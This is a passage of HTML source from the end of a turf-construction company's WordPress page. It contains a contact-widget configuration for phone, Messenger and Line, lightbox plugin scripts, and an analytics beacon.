fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:0924696241","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"6c4a96a04d","widget_index":"","click_event":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/teamturfsportconstruction","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/teamturfsportconstruction","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"6c4a96a04d","widget_index":"","click_event":""},{"channel":"Line","value":"https:\/\/line.me\/ti\/p\/~senee1234","hover_text":"Line","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#38B900\"><\/circle><path d=\"M24 9.36561C24 4.19474 18.6178 0 12 0C5.38215 0 0 4.19474 0 9.36561C0 13.9825 4.25629 17.8606 10.0229 18.5993C10.4073 18.6785 10.9565 18.8368 11.0664 19.1797C11.1762 19.4699 11.1487 19.9184 11.0938 20.235C11.0938 20.235 10.9565 21.0528 10.9291 21.2111C10.8741 21.5013 10.6819 22.3456 11.9725 21.8443C13.2632 21.3167 18.8924 17.9398 21.3913 15.1433C23.1487 13.2702 24 11.4234 24 9.36561Z\" transform=\"translate(7 10)\" fill=\"white\"><\/path><path d=\"M1.0984 0H0.24714C0.10984 0 -2.09503e-07 0.105528 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.35555 0.10984 5.43469 0.24714 5.43469H1.0984C1.2357 5.43469 1.34554 5.32917 1.34554 5.22364V0.211056C1.34554 0.105528 1.2357 0 1.0984 0Z\" transform=\"translate(15.4577 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M4.66819 0H3.81693C3.67963 0 3.56979 0.105528 3.56979 0.211056V3.19222L1.18078 0.0791458C1.18078 0.0791458 1.18078 0.0527642 1.15332 0.0527642C1.15332 0.0527642 1.15332 0.0527641 1.12586 0.0263821C1.12586 0.0263821 1.12586 0.0263821 1.0984 0.0263821H0.247139C0.10984 0.0263821 4.19006e-07 0.13191 4.19006e-07 0.237438V5.25002C4.19006e-07 5.38193 0.10984 5.46108 0.247139 5.46108H1.0984C1.2357 5.46108 1.34554 5.35555 1.34554 5.25002V2.26885L3.73455 5.38193C3.76201 5.40831 3.76201 5.43469 3.78947 5.43469C3.78947 5.43469 3.78947 5.43469 3.81693 5.43469C3.81693 5.43469 3.81693 5.43469 3.84439 5.43469C3.87185 5.43469 3.87185 5.43469 3.89931 5.43469H4.75057C4.88787 5.43469 4.99771 5.32917 4.99771 5.22364V0.211056C4.91533 0.105528 4.80549 0 4.66819 0Z\" transform=\"translate(17.6819 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M3.62471 4.22112H1.34554V0.237438C1.34554 0.105528 1.2357 0 1.0984 0H0.24714C0.10984 0 -5.23757e-08 0.105528 -5.23757e-08 0.237438V5.25002C-5.23757e-08 5.30278 0.0274599 5.35555 0.0549198 5.40831C0.10984 5.43469 0.16476 5.46108 0.21968 5.46108H3.56979C3.70709 5.46108 3.78947 5.35555 3.78947 5.22364V4.4058C3.87185 4.32665 3.76201 4.22112 3.62471 4.22112Z\" transform=\"translate(10.8993 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M3.56979 1.29272C3.70709 1.29272 3.78947 1.18719 3.78947 1.05528V0.237438C3.78947 0.105528 3.67963 -1.00639e-07 3.56979 -1.00639e-07H0.219679C0.164759 -1.00639e-07 0.10984 0.0263821 0.0549199 0.0527641C0.02746 0.105528 -2.09503e-07 0.158292 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.2764 0.02746 5.32917 0.0549199 5.38193C0.10984 5.40831 0.164759 5.43469 0.219679 5.43469H3.56979C3.70709 5.43469 3.78947 5.32917 3.78947 5.19726V4.37941C3.78947 4.2475 3.67963 4.14198 3.56979 4.14198H1.29062V3.29775H3.56979C3.70709 3.29775 3.78947 3.19222 3.78947 3.06031V2.24247C3.78947 2.11056 3.67963 2.00503 3.56979 2.00503H1.29062V1.16081H3.56979V1.29272Z\" transform=\"translate(23.421 16.8329)\" fill=\"#38B900\" class=\"color-element\"><\/path><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#38B900","icon_rgb_color":"56,185,0","channel_type":"Line","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/line.me\/ti\/p\/~senee1234","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"6c4a96a04d","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.teamturfs.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.21690700507' id='chaty-front-end-js'></script>
<script type='text/javascript' src='https://www.teamturfs.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.8' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.teamturfs.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.teamturfs.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0e47409c48a246c9a615820a24e190ce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>